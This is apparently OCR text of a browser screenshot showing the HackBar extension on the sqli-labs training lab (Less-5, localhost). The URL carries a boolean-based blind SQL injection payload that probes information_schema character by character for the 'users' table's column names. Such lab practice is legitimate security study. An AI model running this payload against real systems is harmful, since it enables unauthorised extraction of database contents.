 Welcome Dhakkan
元素 控制台 源代码 网络 性能 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-5/?id=1' and substr((select column_name from
information_schema.columns where table_name='users' limit 0,1),1,1)='a'--+